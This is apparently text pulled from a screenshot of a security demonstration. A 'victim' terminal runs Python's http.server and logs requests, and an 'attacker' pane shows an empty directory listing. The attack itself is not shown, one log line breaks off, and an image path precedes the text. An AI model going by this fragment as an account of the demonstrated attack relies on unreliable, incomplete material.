 victim
$ cd $(mktemp -d)
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [19/Jan/2023 16:13:54] "GET / HTTP/1.1" 200 -
::1 - - [19/Jan/2023 16:14:22] "GET /? HTTP/1.0" 200 -
::1 - - [19/Jan/2023 16:14:31] "GET /? HTTP/1.0" 200 -
::1 - - [19/Jan/2023 16:14:34] "GET /? HTTP/1.0" 200 -
::1 - - [19/Jan/2023 16:14:44] "GET /?
attacker
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
</ul>
<hr>
</body>
</html>
$